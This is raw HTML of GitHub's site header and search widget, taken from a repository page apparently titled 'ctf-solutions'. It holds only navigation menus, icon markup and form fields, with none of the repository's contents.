<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="252509468" data-scoped-search-url="/BigB00st/ctf-solutions/search" data-owner-scoped-search-url="/users/BigB00st/search" data-unscoped-search-url="/search" data-turbo="false" action="/BigB00st/ctf-solutions/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="kTbWJsTzQTWBduhHY+mqpSjowXghaO5kxAIbRy90TF7cPiDCeJYqASOw/CfXjfh8A9ONyOpwMYs2549apZndzQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
